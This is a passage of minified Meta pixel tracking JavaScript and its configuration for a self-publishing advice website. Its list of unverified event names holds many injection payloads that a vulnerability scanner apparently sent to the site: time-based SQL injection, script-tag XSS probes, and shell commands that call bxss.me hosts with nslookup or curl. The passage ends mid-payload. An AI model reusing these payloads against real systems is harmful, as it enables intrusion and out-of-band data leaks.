c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("1534115746884983", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { config.set("1534115746884983", "inferredEvents", {"buttonSelector":"extended","disableRestrictedData":true});
fbq.loadPlugin("inferredevents");
fbq.loadPlugin("identity");
instance.optIn("1534115746884983", "InferredEvents", true);
config.set("1534115746884983", "automaticMatching", {"selectedMatchKeys":["em","fn","ln","ge","ph","ct","st","zp"]});
fbq.loadPlugin("inferredevents");
fbq.loadPlugin("identity");
instance.optIn("1534115746884983", "AutomaticMatching", true);
fbq.loadPlugin("iwlbootstrapper");
instance.optIn("1534115746884983", "IWLBootstrapper", true);
fbq.loadPlugin("iwlparameters");
instance.optIn("1534115746884983", "IWLParameters", true);
fbq.set("iwlExtractors", "1534115746884983", [{"domain_uri":"https:\/\/selfpublishingadvice.org\/checkout\/","event_type":"Purchase","extractor_config":{"parameter_selectors":[{"parameter_type":"value","selector":"closest(.woocommerce-checkout-review-order) STRONG BDI"}]},"extractor_type":"CSS","id":"525949121934880"},{"domain_uri":"https:\/\/selfpublishingadvice.org\/books\/authors-and-the-blockchain\/#","event_type":"AddToCart","extractor_config":{"parameter_selectors":[{"parameter_type":"value","selector":"closest(.buy_this_book) BDI"}]},"extractor_type":"CSS","id":"4009467199136280"},{"domain_uri":"https:\/\/selfpublishingadvice.org\/checkout\/","event_type":"Purchase","extractor_config":{"parameter_type":"currency","value":"GBP"},"extractor_type":"CONSTANT_VALUE","id":"1454967538189259"},{"domain_uri":"https:\/\/selfpublishingadvice.org\/books\/authors-and-the-blockchain\/#","event_type":"AddToCart","extractor_config":{"parameter_type":"currency","value":"GBP"},"extractor_type":"CONSTANT_VALUE","id":"944889762932323"}]);
config.set("1534115746884983", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("1534115746884983", "FirstPartyCookies", true);
fbq.loadPlugin("inferredevents");
instance.optIn("1534115746884983", "InferredEvents", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("1534115746884983", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("1534115746884983", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("1534115746884983", "ProhibitedSources", true);
config.set("1534115746884983", "unwantedData", {"blacklisted_keys":{"ViewContent":{"cd":[],"url":["first_name"]},"PageView":{"cd":[],"url":["first_name","last_name"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("1534115746884983", "UnwantedData", true);
config.set("1534115746884983", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("1534115746884983", "IABPCMAEBridge", true);
config.set("1534115746884983", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("1534115746884983", "BrowserProperties", true);
fbq.loadPlugin("estruleengine");
instance.optIn("1534115746884983", "ESTRuleEngine", true);
fbq.set("estRules", "1534115746884983", [{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"place order"}]},"derived_event_name":"Purchase","transformations":[1],"rule_status":"ACTIVE","rule_id":"281808063615804"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"add to cart"}]},"derived_event_name":"AddToCart","transformations":[1],"rule_status":"ACTIVE","rule_id":"259814582538969"}]);
config.set("1534115746884983", "eventValidation", {"unverifiedEventNames":["\u0040\u00403PXDU","InputData1Az59trU')) OR 458=(SELECT 458 FROM PG_SLEEP(15))--","InputDataLgwn8h1P') OR 12=(SELECT 12 FROM PG_SLEEP(15))--","InputDatafYiNAtyf' OR 632=(SELECT 632 FROM PG_SLEEP(15))--","InputDataY8kSsko3'; waitfor delay '0:0:15' --","\u0040\u0040wCEQA","InputData0kFkbBPZ')) OR 160=(SELECT 160 FROM PG_SLEEP(15))--","InputDataKrGO1Zp9') OR 866=(SELECT 866 FROM PG_SLEEP(15))--","InputDataX1CXYYdj' OR 157=(SELECT 157 FROM PG_SLEEP(15))--","InputDataC8R3jZf4'; waitfor delay '0:0:15' --","\u0040\u0040cLZES","InputDataCk7HahTO')) OR 262=(SELECT 262 FROM PG_SLEEP(15))--","InputDatauVOoXmBo') OR 439=(SELECT 439 FROM PG_SLEEP(15))--","InputDatarpviy4bD' OR 208=(SELECT 208 FROM PG_SLEEP(15))--","InputDatauipX33rB'; waitfor delay '0:0:15' --","\u0040\u00405FGWS","InputDatajx4p9YWf')) OR 558=(SELECT 558 FROM PG_SLEEP(15))--","InputDataVS2x5pp3') OR 610=(SELECT 610 FROM PG_SLEEP(15))--","InputDataB8VbgRgh' OR 699=(SELECT 699 FROM PG_SLEEP(15))--","InputDataincJBugu'; waitfor delay '0:0:15' --","\u0040\u0040qfDL5","InputData0B7oaFBk')) OR 445=(SELECT 445 FROM PG_SLEEP(15))--","InputDatafUwtEnYY') OR 36=(SELECT 36 FROM PG_SLEEP(15))--","InputDataCQg5dEXG' OR 79=(SELECT 79 FROM PG_SLEEP(15))--","InputData9awiekAR'; waitfor delay '0:0:15' --","\u0040\u0040wFk3Z","InputDatazexpLOW9')) OR 457=(SELECT 457 FROM PG_SLEEP(15))--","InputDataM9T0YPBX') OR 832=(SELECT 832 FROM PG_SLEEP(15))--","InputDataPwSSY6PR' OR 383=(SELECT 383 FROM PG_SLEEP(15))--","InputDataPylhSmPa'; waitfor delay '0:0:15' --","\u0040\u0040ojRFp","PageViewhPRjczC2')) OR 79=(SELECT 79 FROM PG_SLEEP(15))--","PageViewQsjqN4Qi') OR 296=(SELECT 296 FROM PG_SLEEP(15))--","PageViewJA8rGdlP' OR 667=(SELECT 667 FROM PG_SLEEP(15))--","PageViewpO6gHd5a'; waitfor delay '0:0:15' --","\u0040\u0040WOtEP","InputDataoymPOlo9')) OR 140=(SELECT 140 FROM PG_SLEEP(15))--","InputDatamSlJrBye') OR 391=(SELECT 391 FROM PG_SLEEP(15))--","InputDataqjzGa7xR' OR 426=(SELECT 426 FROM PG_SLEEP(15))--","InputData7CwHIpo6'; waitfor delay '0:0:15' --","\u0040\u0040jZ0IE","PageViewtScGLpEW')) OR 739=(SELECT 739 FROM PG_SLEEP(15))--","PageViewbHea0sCj') OR 807=(SELECT 807 FROM PG_SLEEP(15))--","PageView8QtV1k3G' OR 888=(SELECT 888 FROM PG_SLEEP(15))--","PageViewZlu9cmTO'; waitfor delay '0:0:15' --","\u0040\u0040leyDw","PageViewSwLD9Q6p')) OR 951=(SELECT 951 FROM PG_SLEEP(15))--","PageViewo23pbtSF') OR 249=(SELECT 249 FROM PG_SLEEP(15))--","PageViewyQbYNHg4' OR 827=(SELECT 827 FROM PG_SLEEP(15))--","PageViewtfo54dUZ'; waitfor delay '0:0:15' --","\u0040\u0040FFzxO","InputDataKyb80mLr')) OR 88=(SELECT 88 FROM PG_SLEEP(15))--","InputDatadRXGpNtV') OR 813=(SELECT 813 FROM PG_SLEEP(15))--","InputDatayrvK3YWk' OR 95=(SELECT 95 FROM PG_SLEEP(15))--","InputDataBRwsQrvb'; waitfor delay '0:0:15' --","PageView\\n","PageView\"||sleep(27*1000)*jtgjlo||\"","PageView'||sleep(27*1000)*wdfhlp||'","PageView9777253","PageView\"&&sleep(27*1000)*oxcyjk&&\"","PageView'&&sleep(27*1000)*tlkikv&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jjwk(9539)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >jjwk(9658)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(104).concat(74).concat(102).concat(77)+(require'socket'\nSocket.gethostbyname('hitow'+'njiopoux3b989.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(71).concat(105).concat(85)+(require'socket'\nSocket.gethostbyname('hitag'+'pgzffxfb2b1a3.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(69).concat(117).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hitew\"+\"mdygxfol38c2f.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitfa'.'iroxmqfh0015c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(66).chr(107).chr(78)","\".gethostbyname(lc(\"hitdi\".\"qvmfchmec5fed.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(114).chr(81).chr(113).chr(72).\"","'.gethostbyname(lc('hitfc'.'vqulmwgk0ce7b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(82).chr(117).chr(85).'","PageView&n996877=v908680","|echo ekqsta$()\\ amacbp\\nz^xyu||a #' |echo ekqsta$()\\ amacbp\\nz^xyu||a #|\" |echo ekqsta$()\\ amacbp\\nz^xyu||a #","QlRHUGlaZ3A=","&echo wesito$()\\ ezbhhz\\nz^xyu||a #' &echo wesito$()\\ ezbhhz\\nz^xyu||a #|\" &echo wesito$()\\ ezbhhz\\nz^xyu||a #","${10000487+9999655}","echo tqktte$()\\ gcpqaq\\nz^xyu||a #' &echo tqktte$()\\ gcpqaq\\nz^xyu||a #|\" &echo tqktte$()\\ gcpqaq\\nz^xyu||a #","\u0040\u0040jOoat","fmD5nfWI: LwHKph76","'+response.write(9099116*9115241)+'","response.write(9099116*9115241)","aCHFibOm","PageViewgdOG2HeY')) OR 37=(SELECT 37 FROM PG_SLEEP(15))--","PageView5pD9dmFZ') OR 22=(SELECT 22 FROM PG_SLEEP(61.75))--","PageView6O8mbElR') OR 793=(SELECT 793 FROM PG_SLEEP(15))--","PageView8dP7CTiw'; waitfor delay '0:0:15' --","PageViewqDecsU7p' OR 597=(SELECT 597 FROM PG_SLEEP(15))--","PageView9934897","'\"()&\u0025\u003Czzz>\u003CScRiPt >H1X7(9759)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*msqrht||\"","PageView'||sleep(27*1000)*vgakdm||'","PageView\"&&sleep(27*1000)*hovdpw&&\"","PageView'&&sleep(27*1000)*xbmjwa&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >H1X7(9717)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(110).concat(70).concat(113).concat(71)+(require'socket'\nSocket.gethostbyname('hitaq'+'xwctmqzu6b5df.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(77).concat(102).concat(75)+(require'socket'\nSocket.gethostbyname('hitwp'+'piyyvlee12683.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(104).concat(76).concat(118).concat(70)+(require\"socket\"\nSocket.gethostbyname(\"hitvk\"+\"swpkunqz942af.bxss.me.\")[3].to_s)+\"","expr 9000826674 - 911223","gethostbyname(lc('hitgx'.'tcypuqoidf94c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(80).chr(121).chr(81)","\".gethostbyname(lc(\"hitst\".\"muezdfss9cd61.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(110).chr(77).\"","'.gethostbyname(lc('hitrl'.'hafzkrlzfa01c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(78).chr(102).chr(70).'","&(nslookup${IFS}-q${IFS}cname${IFS}hitisoxvfczehc2737.bxss.me||curl${IFS}hitisoxvfczehc2737.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitisoxvfczehc2737.bxss.me||curl${IFS}hitisoxvfczehc2737.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitevyrpcheaj0ba15.bxss.me||curl${IFS}hitevyrpcheaj0ba15.bxss.me)","${10000428+10000348}",";(nslookup -q=cname hitrkzkixwhlo6d9b1.bxss.me||curl hitrkzkixwhlo6d9b1.bxss.me)|(nslookup -q=cname hitrkzkixwhlo6d9b1.bxss.me||curl hitrkzkixwhlo6d9b1.bxss.me)&(nslookup -q=cname hitrkzkixwhlo6d9b1.bxss.me||curl hitrkzkixwhlo6d9b1.bxss.me)","`(nslookup -q=cname hitkohlfripop5d3cf.bxss.me||curl hitkohlfripop5d3cf.bxss.me)`","|(nslookup -q=cname hitxqzruhshwj63675.bxss.me||curl hitxqzruhshwj63675.bxss.me)","&(nslookup -q=cname hitpjwcaidejg36606.bxss.me||curl hitpjwcaidejg36606.bxss.me)&'\\\"`0&(nslookup -q=cname hitpjwcaidejg36606.bxss.me||curl hitpjwcaidejg36606.bxss.me)&`'","PageView&n928406=v969361","&nslookup -q=cname hitzrpdbqnfqxa1ff5.bxss.me&'\\\"`0&nslookup -q=cname hitzrpdbqnfqxa1ff5.bxss.me&`'","$(nslookup -q=cname hitpsapbxgbzpbcd69.bxss.me||curl hitpsapbxgbzpbcd69.bxss.me)","(nslookup -q=cname hitbztrmftxvc2bac2.bxss.me||curl hitbztrmftxvc2bac2.bxss.me))","SHR3cUpQTEw=","|echo shngzb$()\\ wunmyy\\nz^xyu||a #' |echo shngzb$()\\ wunmyy\\nz^xyu||a #|\" |echo shngzb$()\\ wunmyy\\nz^xyu||a #","&echo smdhzd$()\\ nrpxfa\\nz^xyu||a #' &echo smdhzd$()\\ nrpxfa\\nz^xyu||a #|\" &echo smdhzd$()\\ nrpxfa\\nz^xyu||a #","echo nvktze$()\\ wgokfz\\nz^xyu||a #' &echo nvktze$()\\ wgokfz\\nz^xyu||a #|\" &echo nvktze$()\\ wgokfz\\nz^xyu||a #","'+response.write(9416193*9970927)+'","\"+response.write(9416193*9970927)+\"","response.write(9416193*9970927)","7HKALJyr: b0qr5L4U","GP19gj2J","PageView9047635","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Aqsc(9933)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Aqsc(9893)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(120).concat(87).concat(108).concat(82)+(require'socket'\nSocket.gethostbyname('hitkc'+'qfgtecyqe3eff.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(81).concat(113).concat(68)+(require'socket'\nSocket.gethostbyname('hitfv'+'andazefgf6103.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(77).concat(100).concat(84)+(require\"socket\"\nSocket.gethostbyname(\"hitlv\"+\"txewsjgs361e5.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*lvsmwq||\"","PageView'||sleep(27*1000)*heajpe||'","PageView\"&&sleep(27*1000)*fziipx&&\"","PageView'&&sleep(27*1000)*firywr&&'","gethostbyname(lc('hitup'.'jrbdvgtp2b454.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(79).chr(104).chr(81)","\".gethostbyname(lc(\"hitsa\".\"rharqwbv9fc17.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(73).chr(103).chr(76).\"","'.gethostbyname(lc('hitnc'.'bvsvcxwt4f9e6.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(79).chr(119).chr(87).'","PageView&n943440=v973178","ajVhcE5FRUQ=","${10000103+9999609}","expr 9000778825 - 956861","&(nslookup${IFS}-q${IFS}cname${IFS}hitiggwvnpgow8c108.bxss.me||curl${IFS}hitiggwvnpgow8c108.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitiggwvnpgow8c108.bxss.me||curl${IFS}hitiggwvnpgow8c108.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitrercurgwzja546e.bxss.me||curl${IFS}hitrercurgwzja546e.bxss.me)","a0psoKkL: wDKfdNVr",";(nslookup -q=cname hitahmvojlnefa1e0f.bxss.me||curl hitahmvojlnefa1e0f.bxss.me)|(nslookup -q=cname hitahmvojlnefa1e0f.bxss.me||curl hitahmvojlnefa1e0f.bxss.me)&(nslookup -q=cname hitahmvojlnefa1e0f.bxss.me||curl hitahmvojlnefa1e0f.bxss.me)","tAGYIjsR","`(nslookup -q=cname hitlnndnxehqx4c61b.bxss.me||curl hitlnndnxehqx4c61b.bxss.me)`","|(nslookup -q=cname hittxkrrcdhbj7b4d9.bxss.me||curl hittxkrrcdhbj7b4d9.bxss.me)","&(nslookup -q=cname hitfmqjltbngw62e44.bxss.me||curl hitfmqjltbngw62e44.bxss.me)&'\\\"`0&(nslookup -q=cname hitfmqjltbngw62e44.bxss.me||curl hitfmqjltbngw62e44.bxss.me)&`'","&nslookup -q=cname hittigzszmsad6fa2f.bxss.me&'\\\"`0&nslookup -q=cname hittigzszmsad6fa2f.bxss.me&`'","$(nslookup -q=cname hitomsxpfcuwl42bf1.bxss.me||curl hitomsxpfcuwl42bf1.bxss.me)","(nslookup -q=cname hitogrcyilidsaf437.bxss.me||curl hitogrcyilidsaf437.bxss.me))","|echo nxmvbj$()\\ tcobkp\\nz^xyu||a #' |echo nxmvbj$()\\ tcobkp\\nz^xyu||a #|\" |echo nxmvbj$()\\ tcobkp\\nz^xyu||a #","&echo zuamwy$()\\ yvpicn\\nz^xyu||a #' &echo zuamwy$()\\ yvpicn\\nz^xyu||a #|\" &echo zuamwy$()\\ yvpicn\\nz^xyu||a #","echo mxpsbo$()\\ byyfxr\\nz^xyu||a #' &echo mxpsbo$()\\ byyfxr\\nz^xyu||a #|\" &echo mxpsbo$()\\ byyfxr\\nz^xyu||a #","\"+response.write(9060001*9602558)+\"","'+response.write(9060001*9602558)+'","response.write(9060001*9602558)","\u0040\u0040q24Ii","PageViewzxYmvJH6')) OR 900=(SELECT 900 FROM PG_SLEEP(15))--","PageViewEH8fjA7V') OR 477=(SELECT 477 FROM PG_SLEEP(15))--","PageViewgtiMtW01'; waitfor delay '0:0:15' --","PageViewPj47oAMy' OR 806=(SELECT 806 FROM PG_SLEEP(15))--","if(now()=sysdate(),sleep(42.75),0)","\u0040\u0040Vawt1","\u0040\u0040TINhC","PageViewOVTLsFQ3')) OR 358=(SELECT 358 FROM PG_SLEEP(15))--","PageViewoim8Xqbu')) OR 199=(SELECT 199 FROM PG_SLEEP(15))--","PageViewUJNa3OE5')) OR 275=(SELECT 275 FROM PG_SLEEP(15))--","PageView6WuJm9lp') OR 66=(SELECT 66 FROM PG_SLEEP(43.266))--","PageViewQxivwBwr') OR 919=(SELECT 919 FROM PG_SLEEP(15))--","PageView0Nh69XYo') OR 812=(SELECT 812 FROM PG_SLEEP(15))--","PageView4jEEftHU'; waitfor delay '0:0:15' --","PageViewUQhQEyxt' OR 862=(SELECT 862 FROM PG_SLEEP(15))--","PageView-1 waitfor delay '0:0:26.356' --","PageViewjMdnAxaM') OR 158=(SELECT 158 FROM PG_SLEEP(15))--","PageViewPePM29lT'; waitfor delay '0:0:15' --","PageViewQCgux76F' OR 951=(SELECT 951 FROM PG_SLEEP(15))--","PageView0\"XOR(if(now()=sysdate(),sleep(21.633),0))XOR\"Z","if(now()=sysdate(),sleep(0),0)","\u0040\u0040vreQH","PageViewmlvlNypX')) OR 597=(SELECT 597 FROM PG_SLEEP(15))--","PageViewTghwUD1G') OR 875=(SELECT 875 FROM PG_SLEEP(15))--","PageViewSQETFjHj' OR 424=(SELECT 424 FROM PG_SLEEP(58.06))--","PageViewWeUkjMVE'; waitfor delay '0:0:15' --","PageViewitskwg9N' OR 675=(SELECT 675 FROM PG_SLEEP(15))--","\u0040\u0040iq43p","PageView5OMbBJ0Y')) OR 577=(SELECT 577 FROM PG_SLEEP(31.938))--","PageViewoKM8pHvO')) OR 470=(SELECT 470 FROM PG_SLEEP(15))--","PageView0DqNtOuW') OR 897=(SELECT 897 FROM PG_SLEEP(15))--","PageViewxrfjZvao' OR 561=(SELECT 561 FROM PG_SLEEP(15.969))--","PageViewJu799KHG'; waitfor delay '0:0:31.938' --","PageViewEpRWMRHa' OR 985=(SELECT 985 FROM PG_SLEEP(15))--","PageViewbSEnWudS'; waitfor delay '0:0:15' --","(select(0)from(select(sleep(31.938)))v)\/*'+(select(0)from(select(sleep(31.938)))v)+'\"+(select(0)from(select(sleep(31.938)))v)+\"*\/","PageView0\"XOR(if(now()=sysdate(),sleep(31.938),0))XOR\"Z","PageView0'XOR(if(now()=sysdate(),sleep(15.969),0))XOR'Z","\u0040\u00401IOq1","PageView'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),62.022)||'","PageViewusXQKg5a')) OR 578=(SELECT 578 FROM PG_SLEEP(31.011))--","PageViewNOmKrMWi')) OR 799=(SELECT 799 FROM PG_SLEEP(15))--","PageViewGTmqLrar') OR 794=(SELECT 794 FROM PG_SLEEP(15))--","PageViewFBkjIOP7'; waitfor delay '0:0:31.011' --","PageViewek0hVJgW' OR 248=(SELECT 248 FROM PG_SLEEP(15))--","PageViewbSM5rjn7'; waitfor delay '0:0:15' --","\u0040\u0040ClmvW","PageViewsY5sIjr2'; waitfor delay '0:0:15' --","PageView9486009","'\"()&\u0025\u003Czzz>\u003CScRiPt >t8LK(9625)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*jvlrfa&&\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >t8LK(9112)\u003C\/ScRiPt>","PageView'&&sleep(27*1000)*uxnjvt&&'","PageView9dsot18a')) OR 564=(SELECT 564 FROM PG_SLEEP(58.082))--","PageView\"||sleep(27*1000)*rasohh||\"","xwqaai^","PageView'||sleep(27*1000)*uejevo||'","PageViewuajRh6WE')) OR 442=(SELECT 442 FROM PG_SLEEP(15))--","PageViewWti9InvN') OR 532=(SELECT 532 FROM PG_SLEEP(15))--","expr 9000172631 - 927724","&(nslookup${IFS}-q${IFS}cname${IFS}hitfteaowecpsa940a.bxss.me||curl${IFS}hitfteaowecpsa940a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitfteaowecpsa940a.bxss.me||curl${IFS}hitfteaowecpsa940a.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hittcbjnbrclabe4c1.bxss.me||curl${IFS}hittcbjnbrclabe4c1.bxss.me)",";(nslookup -q=cname hittthtjxnqrmbb2ba.bxss.me||curl hittthtjxnqrmbb2ba.bxss.me)|(nslookup -q=cname hittthtjxnqrmbb2ba.bxss.me||curl hittthtjxnqrmbb2ba.bxss.me)&(nslookup -q=cname hittthtjxnqrmbb2ba.bxss.me||curl hittthtjxnqrmbb2ba.bxss.me)","`(nslookup -q=cname hitoqxcyvnrurc6f71.bxss.me||curl hitoqxcyvnrurc6f71.bxss.me)`","'A'.concat(70-3).concat(22*4).concat(120).concat(74).concat(105).concat(76)+(require'socket'\nSocket.gethostbyname('hitbj'+'jdixqbui8a51c.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(100).concat(84).concat(104).concat(68)+(require'socket'\nSocket.gethostbyname('hitkv'+'joirepdv92db8.bxss.me.')[3].to_s)+'","|(nslookup -q=cname hittdyxwnukkmcfe2a.bxss.me||curl hittdyxwnukkmcfe2a.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(65).concat(121).concat(77)+(require\"socket\"\nSocket.gethostbyname(\"hitfg\"+\"wxubzvaj42914.bxss.me.\")[3].to_s)+\"","&(nslookup -q=cname hitzghngjdewt297e1.bxss.me||curl hitzghngjdewt297e1.bxss.me)&'\\\"`0&(nslookup -q=cname hitzghngjdewt297e1.bxss.me||curl hitzghngjdewt297e1.bxss.me)&`'","PageViewZHtAuYzk' OR 896=(SELECT 896 FROM PG_SLEEP(58.082))--","&nslookup -q=cname hitkrufvegihccdd21.bxss.me&'\\\"`0&nslookup -q=cname hitkrufvegihccdd21.bxss.me&`'","$(nslookup -q=cname hitqwiyuthehv655ee.bxss.me||curl hitqwiyuthehv655ee.bxss.me)","(nslookup -q=cname hittzwunetpzu1fea7.bxss.me||curl hittzwunetpzu1fea7.bxss.me))","|echo ffofac$()\\ rlilgc\\nz^xyu||a #' |echo ffofac$()\\ rlilgc\\nz^xyu||a #|\" |echo ffofac$()\\ rlilgc\\nz^xyu||a #","gethostbyname(lc('hitra'.'zszeicxmb7c5e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(80).chr(111).chr(77)","&echo xaqywp$()\\ rcqdac\\nz^xyu||a #' &echo xaqywp$()\\ rcqdac\\nz^xyu||a #|\" &echo xaqywp$()\\ rcqdac\\nz^xyu||a #","\".gethostbyname(lc(\"hitsx\".\"dqjsxacp960d9.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(71).chr(120).chr(80).\"","echo ucqqxk$()\\ jhkvjk\\nz^xyu||a #' &echo ucqqxk$()\\ jhkvjk\\nz^xyu||a #|\" &echo ucqqxk$()\\ jhkvjk\\nz^xyu||a #","'.gethostbyname(lc('hityw'.'tblngiyiedcf7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(65).chr(113).chr(90).'","PageView&n995817=v995683","PageView0'XOR(if(now()=sysdate(),sleep(31.011),0))XOR'Z","YW42alZSbGQ=","PageViewa5mvAdpi' OR 926=(SELECT 926 FROM PG_SLEEP(15))--","PageViewq20Uzq1M'; waitfor delay '0:0:58.082' --","${9999795+9999802}","PageView0MKF3m8K'; waitfor delay '0:0:15' --","-1' OR 993=993 or 'Vk6x8dFX'='","-1' OR 3*2\u003C5 or 'Vk6x8dFX'='","response.write(9364857*9353051)","-1\" OR 5*5=25 or \"kTjMqKiI\"=\"","-1' OR 5*5=26 or 'Vk6x8dFX'='","ZEZu7GK3: 08m2M9OM","jwKOnK3G","-1\" OR 5*5=25 --","-1' OR 5*5=25 --","-1 OR 8*2-14=1 AND 611=611","-1 OR 8*2-14=2 AND 611=611","-1 OR 3*2>5","-1 OR 3*2>999","-1 OR 5*5=26","-1 OR 5*5=25","-1 OR 5*5=25 --","(select(0)from(select(sleep(29.041)))v)\/*'+(select(0)from(select(sleep(29.041)))v)+'\"+(select(0)from(select(sleep(29.041)))v)+\"*\/","PageView0'XOR(if(now()=sysdate(),sleep(58.082),0))XOR'Z","(select 